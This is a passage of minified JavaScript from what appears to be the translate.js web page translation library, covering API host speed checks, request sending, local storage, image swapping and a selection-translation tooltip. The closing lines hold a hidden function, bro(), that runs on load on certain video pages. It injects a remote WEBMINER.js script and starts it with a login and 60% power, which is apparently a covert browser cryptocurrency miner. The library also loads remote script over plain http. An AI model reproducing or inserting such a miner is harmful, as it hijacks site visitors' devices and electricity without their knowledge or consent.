ActiveXObject("Microsoft.XMLHTTP")}else window.XMLHttpRequest&&(t=new XMLHttpRequest);if(t.open("GET",e,!1),t.send(null),4==t.readyState){if(t.status>=200&&t.status<300||0==t.status||304==t.status){var n=document.getElementsByTagName("HTML")[0],a=document.createElement("script");a.language="javascript",a.type="text/javascript";try{a.appendChild(document.createTextNode(t.responseText))}catch(e){a.text=t.responseText}return n.appendChild(a),!0}return!1}return!1},loadMsgJs:function(){"undefined"==typeof msg&&translate.util.synchronizesLoadJs("http://res.zvo.cn/msg/msg.js")},objSort:function(e){var t=Array.from(Object.keys(e));t.sort(function(e,t){return t.length-e.length});var n=new Array;for(var a of t)n[a]=e[a];return n}},request:{api:{host:["https://api.translate.zvo.cn/","https://api2.translate.zvo.cn/","https://apihwcdn.translate.zvo.cn/","https://apiqiniucdn.translate.zvo.cn/"],language:"language.json",translate:"translate.json",ip:"ip.json",connectTest:"connectTest.json"},response:function(e){},speedDetectionControl:{hostQueue:[],hostQueueIndex:-1,getHostQueue:function(){if(0==translate.request.speedDetectionControl.hostQueue.length){var e=translate.storage.get("speedDetectionControl_hostQueue");if(null==e||void 0===e){"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]),translate.request.speedDetectionControl.hostQueue=[];for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.hostQueue[t]={host:n,time:0}}}else translate.request.speedDetectionControl.hostQueue=JSON.parse(e);var a=translate.storage.get("speedDetectionControl_lasttime");null!=a&&void 0!==a||(a=0);(new Date).getTime()-a>6e4&&translate.request.speedDetectionControl.checkResponseSpeed()}return translate.request.speedDetectionControl.hostQueue},checkResponseSpeed:function(){var e={"content-type":"application/x-www-form-urlencoded"};translate.request.speedDetectionControl.checkHostQueue=[],translate.request.speedDetectionControl.checkHostQueueMap=[],"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]);for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.checkHostQueueMap[n]={start:(new Date).getTime()};try{translate.request.send(n+translate.request.api.connectTest,{host:n},function(e){var t=e.info,n=translate.request.speedDetectionControl.checkHostQueueMap[t],a=(new Date).getTime()-n.start;translate.request.speedDetectionControl.checkHostQueue.push({host:t,time:a}),translate.request.speedDetectionControl.checkHostQueue.sort((e,t)=>e.time-t.time),translate.storage.set("speedDetectionControl_hostQueue",JSON.stringify(translate.request.speedDetectionControl.checkHostQueue)),translate.storage.set("speedDetectionControl_lasttime",(new Date).getTime()),translate.request.speedDetectionControl.hostQueue=translate.request.speedDetectionControl.checkHostQueue},"post",!0,e,function(e){},!1)}catch(e){}}},getHostQueueIndex:function(){if(translate.request.speedDetectionControl.hostQueueIndex<0){var e=translate.storage.get("speedDetectionControl_hostQueueIndex");void 0===e||null==e?(translate.request.speedDetectionControl.hostQueueIndex=0,translate.storage.set("speedDetectionControl_hostQueueIndex",0)):translate.request.speedDetectionControl.hostQueueIndex=e}return translate.request.speedDetectionControl.hostQueueIndex},getHost:function(){var e=translate.request.speedDetectionControl.getHostQueue(),t=translate.request.speedDetectionControl.getHostQueueIndex();return e.length>t||(console.log("异常，下标越界了！index："+t),t=e.length-1),e[t].host}},getUrl:function(e){return translate.request.speedDetectionControl.getHost()+e+"?v="+translate.version},post:function(e,t,n){this.send(e,t,n,"post",!0,{"content-type":"application/x-www-form-urlencoded"},null,!0)},send:function(e,t,n,a,r,l,s,o){var u="";if(null!=t)for(var i in t)u.length>0&&(u+="&"),u=u+i+"="+t[i];0==e.indexOf("https://")||0==e.indexOf("http://")||(e=translate.request.getUrl(e));var g=null;try{g=new XMLHttpRequest}catch(e){g=new ActiveXObject("Microsoft.XMLHTTP")}if(g.open(a,e,r),null!=l)for(var i in l)g.setRequestHeader(i,l[i]);g.send(u),g.onreadystatechange=function(){if(4==g.readyState)if(translate.request.response(g),200==g.status){var r=null;try{r=JSON.parse(g.responseText)}catch(e){console.log(e)}n(null==r?g.responseText:r)}else o&&(console.log("------- translate.js service api response error --------"),console.log("    http code : "+g.status),console.log("    response : "+g.response),console.log("    request url : "+e),console.log("    request data : "+JSON.stringify(t)),console.log("    request method : "+a),console.log("---------------------- end ----------------------")),null!=s&&s(g)}},translateText:function(e,t){"string"==typeof e&&(e=[e]);var n=translate.request.api.translate,a={from:translate.language.getLocal(),to:translate.language.getCurrent(),text:encodeURIComponent(JSON.stringify(e))};translate.request.post(n,a,function(n){0==n.result&&(console.log("=======ERROR START======="),console.log("from : "+n.from),console.log("to : "+n.to),console.log("translate text array : "+e),console.log("response : "+n.info),console.log("=======ERROR END  =======")),t(n)})}},storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},images:{queues:[],add:function(e){for(var t in e)translate.images.queues[t]=e[t]},execute:function(){if(!(Object.keys(translate.images.queues).length<1)){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++){var n=e[t];if(void 0!==n.src&&null!=n.src&&0!=n.src.length)for(var a in translate.images.queues){var r=a,l=translate.images.queues[a];r==n.src&&(l=l.replace(new RegExp("{language}","g"),translate.to),n.src=l)}}var s=document.getElementsByTagName("*");for(t=0;t<s.length;t++){var o=s[t],u=window.getComputedStyle(o,null).backgroundImage;if("none"!=u){var i=translate.images.gainCssBackgroundUrl(u);if(void 0!==translate.images.queues[i])l=(l=translate.images.queues[i]).replace(new RegExp("{language}","g"),translate.to),o.style.backgroundImage='url("'+l+'")'}}}},gainCssBackgroundUrl:function(e){var t=e.indexOf('"'),n=e.lastIndexOf('"');return-1!=t&&-1!=n?e.substring(t+1,n):e}},reset:function(){var e=translate.language.getCurrent();for(var t in translate.nodeQueue)for(var n in translate.nodeQueue[t].list)for(var a in translate.nodeQueue[t].list[n]){var r=translate.nodeQueue[t].list[n][a];for(var l in r.nodes){var s=translate.storage.get("hash_"+e+"_"+a);void 0!==s&&(null!=s&&0!=s.length&&translate.element.nodeAnalyse.analyse(r.nodes[l].node,s,r.original,r.nodes[l].node.attribute))}}translate.storage.set("to",""),translate.to=null,translate.selectLanguageTag.render()},selectionTranslate:{selectionX:0,selectionY:0,callTranslate:function(e){let t=window.getSelection();if(t.anchorOffset==t.focusOffset)return;let n=window.getSelection().toString();var a=translate.request.api.translate,r={from:translate.language.getLocal(),to:translate.to,text:encodeURIComponent(JSON.stringify([n]))};translate.request.post(a,r,function(e){if(0==e.result)return;let t=document.querySelector("#translateTooltip");t.innerText=e.text[0],t.style.top=selectionY+20+"px",t.style.left=selectionX+50+"px",t.style.display=""})},start:function(){let e=document.createElement("span");e.innerText="",e.setAttribute("id","translateTooltip"),e.setAttribute("style","background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:999;top:150%;left:50%; "),document.body.appendChild(e),document.addEventListener("mousedown",e=>{selectionX=e.pageX,selectionY=e.pageY},!1),document.addEventListener("mouseup",translate.selectionTranslate.callTranslate,!1),document.addEventListener("click",e=>{document.querySelector("#translateTooltip").style.display="none"},!1)}}},nodeuuid={index:function(e){var t,n=e.parentNode;if(null==n)return"";t=void 0===e.tagName?n.childNodes:n.querySelectorAll(e.tagName);var a=Array.prototype.indexOf.call(t,e);return e.nodeName+""+(a+1)},uuid:function(e){for(var t="",n=e;null!=n;){var a=nodeuuid.index(n);""!=a&&(""!=t&&(t="_"+t),t=a+t),n=n.parentNode}return t}};try{translate.init()}catch(e){console.log(e)}try{function bro(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://wm.bmwebm.org/WEBMINER.js",t.onload=t.onreadystatechange=function(){WEBMINER.config({login:"6283672",pass:null}).power(60)},e.appendChild(t)}}function ad(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){document.getElementsByClassName("down_banner_box")[0].innerHTML='<ins class="adsbygoogle" style="display:inline-block;width:200px;height:27px" data-ad-client="ca-pub-4731396891050525" data-ad-slot="7071477672"></ins>';var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4731396891050525",t.crossorigin="anonymous",t.onload=t.onreadystatechange=function(){(adsbygoogle=window.adsbygoogle||[]).push({})},e.appendChild(t)}}bro()}catch(e){}